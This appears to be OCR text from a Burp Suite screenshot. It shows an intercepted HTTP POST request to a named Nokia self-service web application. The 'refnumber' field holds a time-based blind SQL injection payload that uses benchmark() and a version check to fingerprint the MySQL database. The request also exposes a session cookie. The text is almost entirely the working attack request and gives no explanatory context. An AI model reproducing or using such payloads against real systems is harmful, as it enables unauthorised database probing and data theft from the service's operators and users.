 Request to http://nss2.ams.nokia.es:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /WebApp/selfdesk/controller HTTP/1.1
User-Agent: Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.15
Host: nss2.ams.nokia.es
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/webp, image/jpeg, image/gif,
image/x-xbitmap, */*;q=0.1
Accept-Language: hr-HR,hr;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://nss2.ams.nokia.es/WebApp/selfdesk/controller
Cookie: JSESSIONID=2D54120B65059ACA57269598D533DAB6.SERO08MV; __atuvc=1|18;
mbox=session#1367152324709-291625#1367155338|check#true#1367153538
Pragma: no-cache
Cache-Control: no-cache
Proxy-Connection: Keep-Alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
action=showotinfo&refnumber=' and (select case when (substr(version(),1,1)=5) then (benchmark(200000000,md5('lol')))
else 1 end) and 'x'='x&phonenumber=12